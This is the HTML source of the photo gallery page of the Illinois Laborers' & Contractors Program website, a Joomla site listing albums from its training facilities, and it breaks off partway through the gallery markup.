

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.illaborers.org/photo-gallery?60
body_size: 19025
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#"  lang="en-gb" dir="ltr">
<head>
	<meta charset="utf-8">
	<meta name="author" content="Business Builders">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta property="og:image:width" content="4727">
	<meta property="og:image:height" content="2504">
	<meta property="og:title" content="Photo gallery - Illinois Laborers' &amp; Contractors Program">
	<meta property="og:type" content="article">
	<meta property="og:image:url" content="https://www.illaborers.org/images/eventgallery/StanfordFacility/3-18-19 GPS class.jpg">
	<meta property="og:url" content="?60">
	<meta name="generator" content="Joomla! - Open Source Content Management">
	<title>Photo gallery - Illinois Laborers' &amp; Contractors Program</title>
	<link href="https://www.illaborers.org/search?format=opensearch" rel="search" title="OpenSearch Illinois Laborers' & Contractors Program" type="application/opensearchdescription+xml">

	<link href="/templates/illaborersj4/css/reset.css?598075" rel="stylesheet">
	<link href="/templates/illaborersj4/css/general.css?598075" rel="stylesheet">
	<link href="/templates/illaborersj4/css/template.css?598075" rel="stylesheet">
	<link href="/templates/illaborersj4/css/slick/slick.css?598075" rel="stylesheet">
	<link href="/templates/illaborersj4/css/slick/slick-theme.css?598075" rel="stylesheet">
	<link href="/templates/illaborersj4/css/media-queries.css?598075" rel="stylesheet">
	<link href="/media/vendor/awesomplete/css/awesomplete.css?1.1.7" rel="stylesheet">
	<link href="/media/vendor/joomla-custom-elements/css/joomla-alert.min.css?0.4.1" rel="stylesheet">
	<link href="/plugins/system/gdpr/assets/css/cookieconsent.min.css?598075" rel="stylesheet">
	<link href="/media/com_jce/site/css/content.min.css?badb4208be409b1335b815dde676300e" rel="stylesheet">
	<style>root{}.awesomplete > input {float: none !important;}.awesomplete > ul > li {background: transparent;}</style>
	<style>div.cc-window.cc-floating{max-width:24em}@media(max-width: 639px){div.cc-window.cc-floating:not(.cc-center){max-width: none}}div.cc-window, span.cc-cookie-settings-toggler{font-size:16px}div.cc-revoke{font-size:16px}div.cc-settings-label,span.cc-cookie-settings-toggle{font-size:14px}div.cc-window.cc-banner{padding:1em 1.8em}div.cc-window.cc-floating{padding:2em 1.8em}input.cc-cookie-checkbox+span:before, input.cc-cookie-checkbox+span:after{border-radius:1px}div.cc-center,div.cc-floating,div.cc-checkbox-container,div.gdpr-fancybox-container div.fancybox-content,ul.cc-cookie-category-list li,fieldset.cc-service-list-title legend{border-radius:0px}div.cc-window a.cc-btn,span.cc-cookie-settings-toggle{border-radius:0px}</style>

	<script src="/media/mod_menu/js/menu.min.js?598075" type="module"></script>
	<script type="application/json" class="joomla-script-options new">{"joomla.jtext":{"MOD_FINDER_SEARCH_VALUE":"Search &hellip;","ERROR":"Error","MESSAGE":"Message","NOTICE":"Notice","WARNING":"Warning","JCLOSE":"Close","JOK":"OK","JOPEN":"Open"},"finder-search":{"url":"\/component\/finder\/?task=suggestions.suggest&amp;format=json&amp;tmpl=component&amp;Itemid=101"},"system.paths":{"root":"","rootFull":"https:\/\/www.illaborers.org\/","base":"","baseFull":"https:\/\/www.illaborers.org\/"},"csrf.token":"0076a1969cbbf04a7efe385a6745d2de"}</script>
	<script src="/media/system/js/core.min.js?2cb912"></script>
	<script src="/templates/illaborersj4/js/jquery-3.6.0.min.js?598075"></script>
	<script src="/templates/illaborersj4/js/imagesloaded.pkgd.min.js?598075"></script>
	<script src="/templates/illaborersj4/js/slick.min.js?598075"></script>
	<script src="/templates/illaborersj4/js/core.js?598075" defer></script>
	<script src="/media/vendor/awesomplete/js/awesomplete.min.js?1.1.7" defer></script>
	<script src="/media/com_finder/js/finder.min.js?755761" type="module"></script>
	<script src="/media/system/js/messages.min.js?9a4811" type="module"></script>
	<script src="/media/vendor/jquery/js/jquery.min.js?3.7.1"></script>
	<script src="/plugins/system/gdpr/assets/js/cookieconsent.min.js?598075" defer></script>
	<script src="/plugins/system/gdpr/assets/js/init.js?598075" defer></script>
	<script src="https://www.google.com/recaptcha/api.js?render=6LdCB6MaAAAAAGL2P4wCmF0WjyGpbtuKHBf23VkP"></script>
	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","@id":"https://www.illaborers.org/#/schema/BreadcrumbList/17","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.illaborers.org/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.illaborers.org/photo-gallery","name":"Photo Gallery"}}]}</script>
	<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.illaborers.org/#/schema/Organization/base","name":"Illinois Laborers' & Contractors Program","url":"https://www.illaborers.org/"},{"@type":"WebSite","@id":"https://www.illaborers.org/#/schema/WebSite/base","url":"https://www.illaborers.org/","name":"Illinois Laborers' & Contractors Program","publisher":{"@id":"https://www.illaborers.org/#/schema/Organization/base"},"potentialAction":{"@type":"SearchAction","target":"https://www.illaborers.org/search?q={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.illaborers.org/#/schema/WebPage/base","url":"https://www.illaborers.org/photo-gallery?60","name":"Photo gallery - Illinois Laborers' & Contractors Program","isPartOf":{"@id":"https://www.illaborers.org/#/schema/WebSite/base"},"about":{"@id":"https://www.illaborers.org/#/schema/Organization/base"},"inLanguage":"en-GB","breadcrumb":{"@id":"https://www.illaborers.org/#/schema/BreadcrumbList/17"}},{"@type":"Article","@id":"https://www.illaborers.org/#/schema/com_content/article/128","name":"Photo gallery","headline":"Photo gallery","inLanguage":"en-GB","isPartOf":{"@id":"https://www.illaborers.org/#/schema/WebPage/base"}}]}</script>
	<script>var gdprConfigurationOptions = { complianceType: 'opt-in',
																			  cookieConsentLifetime: 365,
																			  cookieConsentSamesitePolicy: '',
																			  cookieConsentSecure: 0,
																			  disableFirstReload: 0,
																	  		  blockJoomlaSessionCookie: 1,
																			  blockExternalCookiesDomains: 0,
																			  externalAdvancedBlockingModeCustomAttribute: '',
																			  allowedCookies: '',
																			  blockCookieDefine: 1,
																			  autoAcceptOnNextPage: 0,
																			  revokable: 1,
																			  lawByCountry: 0,
																			  checkboxLawByCountry: 0,
																			  blockPrivacyPolicy: 0,
																			  cacheGeolocationCountry: 1,
																			  countryAcceptReloadTimeout: 1000,
																			  usaCCPARegions: null,
																			  countryEnableReload: 1,
																			  customHasLawCountries: [""],
																			  dismissOnScroll: 0,
																			  dismissOnTimeout: 0,
																			  containerSelector: 'body',
																			  hideOnMobileDevices: 0,
																			  autoFloatingOnMobile: 0,
																			  autoFloatingOnMobileThreshold: 1024,
																			  autoRedirectOnDecline: 0,
																			  autoRedirectOnDeclineLink: '',
																			  showReloadMsg: 0,
																			  showReloadMsgText: 'Applying preferences and reloading the page...',
																			  defaultClosedToolbar: 0,
																			  toolbarLayout: 'basic',
																			  toolbarTheme: 'block',
																			  toolbarButtonsTheme: 'decline_first',
																			  revocableToolbarTheme: 'basic',
																			  toolbarPosition: 'bottom',
																			  toolbarCenterTheme: 'compact',
																			  revokePosition: 'revoke-top',
																			  toolbarPositionmentType: 1,
																			  positionCenterSimpleBackdrop: 0,
																			  positionCenterBlurEffect: 0,
																			  preventPageScrolling: 0,
																			  popupEffect: 'fade',
																			  popupBackground: '#000000',
																			  popupText: '#ffffff',
																			  popupLink: '#ffffff',
																			  buttonBackground: '#ffffff',
																			  buttonBorder: '#ffffff',
																			  buttonText: '#000000',
																			  highlightOpacity: '100',
																			  highlightBackground: '#333333',
																			  highlightBorder: '#ffffff',
																			  highlightText: '#ffffff',
																			  highlightDismissBackground: '#333333',
																		  	  highlightDismissBorder: '#ffffff',
																		 	  highlightDismissText: '#ffffff',
																			  autocenterRevokableButton: 0,
																			  hideRevokableButton: 0,
																			  hideRevokableButtonOnscroll: 0,
																			  customRevokableButton: 0,
																			  customRevokableButtonAction: 0,
																			  headerText: 'This site asks for consent to use your data',
																			  messageText: 'This website uses cookies to ensure you get the best experience on our website.',
																			  denyMessageEnabled: 0, 
																			  denyMessage: 'You have declined cookies, to ensure the best experience on this website please consent the cookie usage.',
																			  placeholderBlockedResources: 0, 
																			  placeholderBlockedResourcesAction: '',
																	  		  placeholderBlockedResourcesText: 'You must accept cookies and reload the page to view this content',
																			  placeholderIndividualBlockedResourcesText: 'You must accept cookies from {domain} and reload the page to view this content',
																			  placeholderIndividualBlockedResourcesAction: 0,
																			  placeholderOnpageUnlock: 0,
																			  scriptsOnpageUnlock: 0,
																			  autoDetectYoutubePoster: 0,
																			  autoDetectYoutubePosterApikey: 'AIzaSyAV_WIyYrUkFV1H8OKFYG8wIK8wVH9c82U',
																			  dismissText: 'Got it!',
																			  allowText: 'Allow cookies',
																			  denyText: 'Decline',
																			  cookiePolicyLinkText: 'Cookie policy',
																			  cookiePolicyLink: 'privacy-policy',
																			  cookiePolicyRevocableTabText: 'Cookie policy',
																			  privacyPolicyLinkText: 'Privacy policy',
																			  privacyPolicyLink: 'privacy-policy',
																			  googleCMPTemplate: 0,
																			  enableGdprBulkConsent: 0,
																			  enableCustomScriptExecGeneric: 0,
																			  customScriptExecGeneric: '',
																			  categoriesCheckboxTemplate: 'cc-checkboxes-light',
																			  toggleCookieSettings: 0,
																			  toggleCookieSettingsLinkedView: 0,
																			  toggleCookieSettingsButtonsArea: 0,
 																			  toggleCookieSettingsLinkedViewSefLink: '/component/gdpr/',
																	  		  toggleCookieSettingsText: '<span class="cc-cookie-settings-toggle">Settings <span class="cc-cookie-settings-toggler">&#x25EE</span></span>',
																			  toggleCookieSettingsButtonBackground: '#333333',
																			  toggleCookieSettingsButtonBorder: '#ffffff',
																			  toggleCookieSettingsButtonText: '#ffffff',
																			  showLinks: 1,
																			  blankLinks: '_blank',
																			  autoOpenPrivacyPolicy: 0,
																			  openAlwaysDeclined: 0,
																			  cookieSettingsLabel: 'Cookie settings:',
															  				  cookieSettingsDesc: 'Choose which kind of cookies you want to disable by clicking on the checkboxes. Click on a category name for more informations about used cookies.',
																			  cookieCategory1Enable: 0,
																			  cookieCategory1Name: 'Necessary',
																			  cookieCategory1Locked: 0,
																			  cookieCategory2Enable: 0,
																			  cookieCategory2Name: 'Preferences',
																			  cookieCategory2Locked: 0,
																			  cookieCategory3Enable: 0,
																			  cookieCategory3Name: 'Statistics',
																			  cookieCategory3Locked: 0,
																			  cookieCategory4Enable: 0,
																			  cookieCategory4Name: 'Marketing',
																			  cookieCategory4Locked: 0,
																			  cookieCategoriesDescriptions: {},
																			  alwaysReloadAfterCategoriesChange: 0,
																			  preserveLockedCategories: 0,
																			  declineButtonBehavior: 'hard',
																			  blockCheckedCategoriesByDefault: 0,
																			  reloadOnfirstDeclineall: 0,
																			  trackExistingCheckboxSelectors: '',
															  		  		  trackExistingCheckboxConsentLogsFormfields: 'name,email,subject,message',
																			  allowallShowbutton: 0,
																			  allowallText: 'Allow all cookies',
																			  allowallButtonBackground: '#ffffff',
																			  allowallButtonBorder: '#ffffff',
																			  allowallButtonText: '#000000',
																			  allowallButtonTimingAjax: 'fast',
																			  includeAcceptButton: 0,
																			  includeDenyButton: 0,
																			  trackConsentDate: 0,
																			  execCustomScriptsOnce: 1,
																			  optoutIndividualResources: 0,
																			  blockIndividualResourcesServerside: 0,
																			  disableSwitchersOptoutCategory: 0,
																			  autoAcceptCategories: 0,
																			  allowallIndividualResources: 1,
																			  blockLocalStorage: 0,
																			  blockSessionStorage: 0,
																			  externalAdvancedBlockingModeTags: 'iframe,script,img,source,link',
																			  enableCustomScriptExecCategory1: 0,
																			  customScriptExecCategory1: '',
																			  enableCustomScriptExecCategory2: 0,
																			  customScriptExecCategory2: '',
																			  enableCustomScriptExecCategory3: 0,
																			  customScriptExecCategory3: '',
																			  enableCustomScriptExecCategory4: 0,
																			  customScriptExecCategory4: '',
																			  enableCustomDeclineScriptExecCategory1: 0,
																			  customScriptDeclineExecCategory1: '',
																			  enableCustomDeclineScriptExecCategory2: 0,
																			  customScriptDeclineExecCategory2: '',
																			  enableCustomDeclineScriptExecCategory3: 0,
																			  customScriptDeclineExecCategory3: '',
																			  enableCustomDeclineScriptExecCategory4: 0,
																			  customScriptDeclineExecCategory4: '',
																			  enableCMPPreferences: 0,
																			  enableGTMEventsPreferences: 0,
																			  enableCMPStatistics: 0,
																			  enableGTMEventsStatistics: 0,
																			  enableCMPAds: 0,
																			  enableUETAds: 0,
																			  enableGTMEventsAds: 0,
																			  debugMode: 0
																		};var gdpr_ajax_livesite='https://www.illaborers.org/';var gdpr_enable_log_cookie_consent=1;</script>
	<script>if (typeof window.grecaptcha !== 'undefined') { grecaptcha.ready(function() { grecaptcha.execute("6LdCB6MaAAAAAGL2P4wCmF0WjyGpbtuKHBf23VkP", {action:'homepage'});}); }</script>


	<!-- <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700' rel='stylesheet' type='text/css'>
	<link href='https://fonts.googleapis.com/css?family=Crete+Round' rel='stylesheet' type='text/css'>
	 -->
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>


	<link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;600;700&display=swap" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css2?family=Crete+Round&display=swap" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css2?family=Roboto+Slab:wght@400;700&display=swap" rel="stylesheet">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5WWBQBCSFM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5WWBQBCSFM');
</script>	

<script>var JUri = "https://www.illaborers.org/", gallery_image_path="images"</script><script src="https://www.illaborers.org/components/com_bagallery/libraries/modal/ba_modal.js?2.3.4"></script><link rel="stylesheet" href="https://www.illaborers.org/components/com_bagallery/assets/css/ba-style.css?2.3.4"><link rel="stylesheet" href="https://www.illaborers.org/components/com_bagallery/assets/css/ba-effects.css?2.3.4"><script src="https://www.illaborers.org/components/com_bagallery/libraries/ba_isotope/ba_isotope.js?2.3.4"></script><script src="https://www.illaborers.org/components/com_bagallery/libraries/lazyload/jquery.lazyload.min.js?2.3.4"></script><script src="https://www.illaborers.org/components/com_bagallery/assets/js/ba-gallery.js?2.3.4"></script>
</head>

<body class="site com_content view-article no-layout no-task itemid-102 page ">

	<header class="wrapperEl">
		<div id="logodiv">
			
<div id="mod-custom88" class="mod-custom custom">
	<p><a href="/" rel="alternate"><img style="margin-top: 10px; margin-left: 15px;" alt="Illinois Laborers' &amp; Contractors Program" src="/images/logo.png" width="148" height="145" /></a></p></div>

		<div class="clear"></div>
		</div> 
		<div id="socialdiv">
			
<div id="mod-custom118" class="mod-custom custom">
	<p><a href="https://www.facebook.com/IllinoisLaborersandContractorsApprenticeship/" target="_blank" rel="noopener"><img alt="Facebook" src="/templates/ILLaborers/images/fb.png" /></a><a href="https://www.youtube.com/channel/UCLbDewb2tCSHmhjt1EA6o3Q/featured" target="_blank" rel="noopener"><img alt="Youtube" src="/templates/ILLaborers/images/yt.png" /></a></p></div>

		<div class="clear"></div>
		</div> 
		<div id="searchbdiv">
			<form class="mod-finder js-finder-searchform form-search form-inline" action="/search" method="get" role="search">
	<label for="mod-finder-searchword193" class="visually-hidden finder">Search</label><div class="mod-finder__search input-group"><input type="text" name="q" id="mod-finder-searchword193" class="js-finder-search-query form-control search-query input-medium" value="" placeholder="Search &hellip;"><button class="btn button btn-primary hasTooltip" type="submit"><span class="icon-search icon-white" aria-hidden="true"></span> Search</button></div>
			
	<div class="closeBtn"></div>    
</form>
<div class="TrigOpen"></div>
		<div class="clear"></div>
		</div>
		<nav class="navigatioN navigatioN1">
			<label for="show-menu" class="show-menu">Show Menu</label>
<input type="checkbox" id="show-menu" value="button">
<ul id="menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
<li class="item-553" itemprop="name"><a href="/apply-now" >Apply Now</a></li><li class="item-101" itemprop="name"><a href="/" >Home</a></li><li class="item-104" itemprop="name"><a href="https://www.illaborers.org/images/pdfs/Elective%20Memo%20to%20Apprentices.pdf" >Memorandum</a></li><li class="item-102 current active" itemprop="name"><a href="/photo-gallery" >Photo Gallery</a></li><li class="item-105" itemprop="name"><a href="/video-gallery" >Video Gallery</a></li></ul>

		</nav> 
		<nav class="navigatioN navigatioN2">
			<ul class="mod-menu mod-list nav ">
<li class="nav-item item-145 deeper parent"><a href="#_" >Apprenticeship</a><ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-150"><a href="/apprenticeship/application-process" >Application Process</a></li><li class="nav-item item-151"><a href="/apprenticeship/courses" >Courses</a></li><li class="nav-item item-214"><a href="/images/pdfs/Apprentice-Hours-Sheet.pdf" target="_blank" rel="noopener noreferrer">Monthly Hour Sheet</a></li><li class="nav-item item-239 deeper parent"><a href="/apply" >Where to Apply</a><ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-240"><a href="/apprenticeship/where-to-apply/great-plains" >Great Plains</a></li><li class="nav-item item-241"><a href="/apprenticeship/where-to-apply/downstate" >Downstate Illinois Laborers' District Council</a></li></ul></li><li class="nav-item item-243"><a href="https://www.illaborers.org/images/Reschedule Form/Appr Reschedule Form.pdf" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">Apprentice Class Re-schedule Form</a></li><li class="nav-item item-2257"><a href="https://www.illaborers.org/images/pdfs/Apprentice%20Elective%20Form.pdf" >Apprentice Elective Form</a></li></ul></li><li class="nav-item item-143 deeper parent"><a href="#" >About Us</a><ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-164"><a href="/about-us/history" >History</a></li><li class="nav-item item-216"><a href="/about-us/why-union" >Why Union?</a></li><li class="nav-item item-165"><a href="/about-us/earn-your-college-degree" >Earn Your College Degree</a></li><li class="nav-item item-167"><a href="/about-us/related-links" >Related Links</a></li></ul></li><li class="nav-item item-148 deeper parent"><a href="#" >Training</a><ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-152"><a href="/training/calendar" >Calendar</a></li><li class="nav-item item-168"><a href="https://www.illaborers.org/images/pdfs/2026%20Training%20Schedule.pdf" target="_blank" rel="noopener noreferrer">Schedule</a></li><li class="nav-item item-1075"><a href="/training/sexual-harassment-prevention-training" >Sexual Harassment Prevention Training </a></li><li class="nav-item item-219"><a href="/training/journeyman-application" >Journeyman Application</a></li></ul></li><li class="nav-item item-147 deeper parent"><a href="#" >Facilities</a><ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-169"><a href="/facilities/mt-sterling" >Mt. Sterling</a></li><li class="nav-item item-170"><a href="/facilities/marion" >Marion</a></li><li class="nav-item item-171"><a href="/facilities/stanford" >Stanford</a></li><li class="nav-item item-172"><a href="/facilities/edwardsville" >Edwardsville</a></li></ul></li><li class="nav-item item-149 deeper parent"><a href="#" >Contractors</a><ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-173"><a href="/contractors/course-description" >Course Description</a></li></ul></li><li class="nav-item item-146"><a href="/contact" >Contact</a></li></ul>

		</nav> 
		<div class="clear"></div>      
	</header>

						<section class="wrapperEl">
				<div id="bannerdiv">
					
					<div class="clear"></div>
				</div>     
				<div class="clear"></div>      
			</section>    
			
	

	  


	<main class="wrapperEl">
		<div class="Pad15">   
							<div id="breadcrumbsdiv">
					<nav class="mod-breadcrumbs__wrapper" aria-label="Breadcrumbs">
    <ol class="mod-breadcrumbs breadcrumb px-3 py-2">
                    <li class="mod-breadcrumbs__divider float-start">
                <span class="divider icon-location icon-fw" aria-hidden="true"></span>
            </li>
        
        <li class="mod-breadcrumbs__item breadcrumb-item"><a href="/" class="pathway"><span>Home</span></a></li><li class="mod-breadcrumbs__item breadcrumb-item active"><span>Photo Gallery</span></li>    </ol>
    </nav>

					<div class="clear"></div>
				</div>    
			   
						  
				<div class="contentFdiv">  
					<div id="system-message-container" aria-live="polite"></div>

					<div id="article" class="com-content-article item-page  itemid-102" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="en-GB">	
	
	
		
    
	 
	      
    
		<div class="ArticlePage-Header">
		<h1 itemprop="name" class="ArticleHeading">
							Photo gallery					</h1>
    <div class="clear"></div>
	</div>
	
    
    
	<div class="articleContent" itemprop="articleBody">
		<div class='ba-gallery ' data-gallery='1' style="--modal-background-color:rgba(0, 0, 0, 0.9); --modal-title-color: #ffffff; --modal-icons-color: #ffffff;"><div class="modal-scrollable" style="display:none; --modal-background-color: rgba(0, 0, 0, 0.9);"><div class="ba-modal gallery-modal ba-gallery-fade-animation " style="display:none"><div class="ba-modal-header row-fluid"><div class="ba-modal-title"></div><div class="ba-center-icons"><i style="color:#ffffff" class="ba-zoom-in zmdi zmdi-zoom-in"></i><i class="ba-zoom-out disabled-item zmdi zmdi-fullscreen-exit" style="color:#ffffff"></i></div><div class="ba-right-icons"><div class="header-icons"><i class="zmdi zmdi-fullscreen display-lightbox-fullscreen" style="color:#ffffff"></i><i class="ba-icon-close zmdi zmdi-close" style="color:#ffffff"></i></div></div></div><div class="ba-modal-body active" style="--modal-body-color: #ffffff"><div class="modal-image"></div><div class="description-wrapper"><div class="modal-description"></div></div></div></div><input type='hidden' class='lightbox-options' value='{"lightbox_border":"#ffffff","lightbox_bg":"#000000","lightbox_bg_transparency":"0.9","display_likes":"0","display_header":1,"display_zoom":1,"lightbox_display_title":"0","lightbox_width":"45","auto_resize":1,"disable_lightbox":0,"twitter_share":0,"odnoklassniki_share":0,"description_position":"below","facebook_share":0,"pinterest_share":0,"slide_amimation":"ba-gallery-fade-animation","linkedin_share":0,"vkontakte_share":0,"display_download":0,"enable_alias":1,"display_fullscreen":1,"header_icons_color":"#ffffff"}'><div class="modal-nav" style="display:none"><i class="ba-left-action zmdi zmdi-chevron-left" style="color:#ffffff; background-color:rgba(0,0,0,0)"></i><i class="ba-right-action zmdi zmdi-chevron-right" style="color:#ffffff; background-color:rgba(0,0,0,0)"></i></div></div><div class="ba-gallery-row-wrapper"><div class="row-fluid"><div class="ba-goback" style="display:none; --background-color: #eeeeee; --border-color: rgba(0,0,0,0); --color: #1a1a1a; --hover-background-color: #f64231; --hover-color: #ffffff; "><a class="zmdi zmdi-long-arrow-left"></a><h2></h2><div class='categories-description'><input type='hidden' value='[{&quot;settings&quot;:&quot;All;1;1;*;0;;;;all&quot;,&quot;id&quot;:1,&quot;parent&quot;:&quot;&quot;,&quot;access&quot;:1},{&quot;settings&quot;:&quot;Worker&#039;s Memorial;0;1;;2;images\/workers-memorial\/wmadmin.jpg;;;worker-s-memorial&quot;,&quot;id&quot;:3,&quot;parent&quot;:&quot;&quot;,&quot;access&quot;:1},{&quot;settings&quot;:&quot;ICRA Class;0;1;;3;images\/eventgallery\/ICRAClass\/dsc_0014.jpg;;;icra-class&quot;,&quot;id&quot;:4,&quot;parent&quot;:&quot;&quot;,&quot;access&quot;:1},{&quot;settings&quot;:&quot;Stanford Facility;0;1;;4;images\/eventgallery\/StanfordFacility\/Mason.jpg;;;stanford-facility&quot;,&quot;id&quot;:5,&quot;parent&quot;:&quot;&quot;,&quot;access&quot;:1},{&quot;settings&quot;:&quot;Edwardsville Facility;0;1;;5;images\/eventgallery\/EdwardsvilleFacility\/Pipelaying 7-6-15 2.JPG;;;edwardsville-facility&quot;,&quot;id&quot;:6,&quot;parent&quot;:&quot;&quot;,&quot;access&quot;:1},{&quot;settings&quot;:&quot;Mt. Sterling Facility;0;1;;6;images\/eventgallery\/MtSterlingFacility\/3-11-19 grade checking 2.jpg;;;mt-sterling-facility&quot;,&quot;id&quot;:7,&quot;parent&quot;:&quot;&quot;,&quot;access&quot;:1},{&quot;settings&quot;:&quot;Marion Facility;0;1;;7;images\/eventgallery\/MarionFacility\/2014-2-13-bridge-2.jpg;;;marion-facility&quot;,&quot;id&quot;:8,&quot;parent&quot;:&quot;&quot;,&quot;access&quot;:1}]' class='categories'></div></div><div class="ba-album css-style-13" style="--background-color: rgba(0, 0, 0, 0.75); --title-size: 18px; --title-weight: bold; --title-text-align: left; --title-color: #ffffff; --count-size: 18px; --count-weight: bold; --count-text-align:left; --count-color: #ffffff;"><div class="ba-album-items root" style='display:none;' data-alias='worker-s-memorial' data-filter=".category-2"><a href="#" data-href="https://www.illaborers.org/photo-gallery?worker-s-memorial"></a><div class="ba-image"><img src="https://www.illaborers.org/images/bagallery/gallery-1/album/category-2-wmadmin.jpg" data-width="600" data-height="600"></div><div class="ba-caption"><div class="ba-caption-content"><h3>Worker's Memorial</h3><p>4 Photos</p></div></div></div><div class="ba-album-items root" style='display:none;' data-alias='icra-class' data-filter=".category-3"><a href="#" data-href="https://www.illaborers.org/photo-gallery?icra-class"></a><div class="ba-image"><img src="https://www.illaborers.org/images/bagallery/gallery-1/album/category-3-dsc_0014.jpg" data-width="600" data-height="600"></div><div class="ba-caption"><div class="ba-caption-content"><h3>ICRA Class</h3><p>0 Photos</p></div></div></div><div class="ba-album-items root" style='display:none;' data-alias='stanford-facility' data-filter=".category-4"><a href="#" data-href="https://www.illaborers.org/photo-gallery?stanford-facility"></a><div class="ba-image"><img src="https://www.illaborers.org/images/bagallery/gallery-1/album/category-4-Mason.jpg" data-width="600" data-height="600"></div><div class="ba-caption"><div class="ba-caption-content"><h3>Stanford Facility</h3><p>80 Photos</p></div></div></div><div class="ba-album-items root" style='display:none;' data-alias='edwardsville-facility' data-filter=".category-5"><a href="#" data-href="https://www.illaborers.org/photo-gallery?edwardsville-facility"></a><div class="ba-image"><img src="https://www.illaborers.org/images/bagallery/gallery-1/album/category-5-Pipelaying 7-6-15 2.JPG" data-width="600" data-height="600"></div><div class="ba-caption"><div class="ba-caption-content"><h3>Edwardsville Facility</h3><p>56 Photos</p></div></div></div><div class="ba-album-items root" style='display:none;' data-alias='mt-sterling-facility' data-filter=".category-6"><a href="#" data-href="https://www.illaborers.org/photo-gallery?mt-sterling-facility"></a><div class="ba-image"><img src="https://www.illaborers.org/images/bagallery/gallery-1/album/category-6-3-11-19 grade checking 2.jpg" data-width="600" data-height="600"></div><div class="ba-caption"><div class="ba-caption-content"><h3>Mt. Sterling Facility</h3><p>24 Photos</p></div></div></div><div class="ba-album-items root" style='display:none;' data-alias='marion-facility' data-filter=".category-7"><a href="#" data-href="https://www.illaborers.org/photo-gallery?marion-facility"></a><div class="ba-image"><img src="https://www.illaborers.org/images/bagallery/gallery-1/album/category-7-2014-2-13-bridge-2.jpg" data-width="600" data-height="600"></div><div class="ba-caption"><div class="ba-caption-content"><h3>Marion Facility</h3><p>27 Photos</p></div></div></div><input type='hidden' value='{"album_layout":"grid","album_width":"600","album_quality":"40","album_image_spacing":"15","album_disable_caption":0,"album_thumbnail_layout":"13","album_caption_bg":"rgba(0, 0, 0, 0.75)","album_display_title":"1","album_display_img_count":"1","album_title_color":"#ffffff","album_title_weight":"bold","album_title_size":"18","album_title_alignment":"left","album_enable_lightbox":0,"album_img_count_color":"#ffffff","album_img_count_weight":"bold","album_img_count_size":"18","album_img_count_alignment":"left","album_phone_port_numb":"1","album_phone_land_numb":"2","album_tablet_numb":"3","album_column_number":"4"}' class='albums-options'><input type="hidden" class="album-mode" value="1"></div></div><div class='ba-gallery-content-wrapper'><div class='ba-gallery-content'><div class='row-fluid'><div class='span12 ba-gallery-grid css-style-1' style='--background-color: rgba(0, 